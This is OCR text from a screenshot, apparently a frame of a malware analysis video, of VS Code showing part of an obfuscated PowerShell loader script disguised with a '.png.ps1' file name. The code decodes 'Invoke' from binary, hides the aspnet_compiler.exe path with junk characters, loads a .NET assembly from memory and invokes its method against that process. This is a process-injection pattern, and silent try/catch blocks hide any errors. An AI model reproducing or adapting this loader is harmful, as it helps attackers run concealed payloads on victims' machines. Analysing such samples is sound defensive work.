 File Edit Selection View Go Run Terminal Help
Stage6_async2208.png.ps1 - Visual Studio Code
Stage6_async2208.png.ps1
C: > Users > Inferno > Desktop > Stage6_async2208.png.ps1 > ...
79 try
80 {
81 $inv = (Binary2String("010010010110111001110110011011110110101101100101"))
82 } catch { }
83 try
84 {
85 $Path  = 'C:\Windows\Mi$!&!!^crosoft$!&!!^.NET\Frame$!&!!^work\v4.0.30319\aspnet$!&!!^_compiler.$!&!!^exe'
86 } catch { }
87 try
88 {
89 $E0 = [System.Reflection.Assembly]
90 } catch { }
91 try
92 {
93 $E1 = $E0::"Load"(($TyXC3))
94 } catch { }
95 try
96 {
97 $E2 = $E1."GetType"("GIT.local");
98 } catch { }
99 try
100
101 {
102 $E3 = $E2."GetMethod"($MXU4);
103 } catch { }
104 try
105 {
106 $E3.$inv($null,[object[]] ($Path.Replace("$!&!!^",""),$RF5X));
107 } catch { }
108
109
110
PROBLEMS OUTPUT TERMINAL JUPYTER DEBUG CONSOLE
PowerShell Extension
https://aka.ms/vscode-powershell
Type 'help' to get help.
PS C:\Users\Inferno>
1
0 0
Ln 85, Col 84 Spaces: 3 UTF-8 CRLF {} PowerShell
C:\Users\Inferno\De...
Stage6_async2208....
ENG
0:36
29.08.2022